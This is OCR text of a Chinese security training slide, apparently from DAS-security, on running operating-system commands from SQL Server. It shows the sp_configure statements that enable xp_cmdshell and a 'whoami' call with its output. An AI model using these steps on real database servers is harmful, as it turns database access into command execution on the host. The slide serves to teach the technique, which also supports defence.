 安恒信息
DAS-security 安全中国
执行命令的方法
xp_cmdshell
利用xp_cmdshell（默认禁用）执行命令，需要sysadmin服务器角色权限，如果不是来自
sysadmin角色的调用，将会使用xp_cmdshell_proxy_account传递的凭据。
master
执行(X) 调试(D)
对象资源管理器
连接
DESKTOP-APU8K8B (SQL Server 13
数据库
安全性
服务器对象
复制
PolyBase
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - D...master (sa (55))*
EXEC sp_configure 'show advanced options',1;
RECONFIGURE WITH OVERRIDE
EXEC sp_configure 'xp_cmdshell',1;
RECONFIGURE WITH OVERRIDE
100 %
消息
配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
master
执行(X) 调试(D)
对象资源管理器
连接
(SQL Server 13
数据库
安全性
服务器对象
复制
PolyBase
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - D...master (sa (55))*
EXEC xp_cmdshell 'whoami';
100 %
结果 消息
output
1 nt authority\network service
2 NULL
Ots安全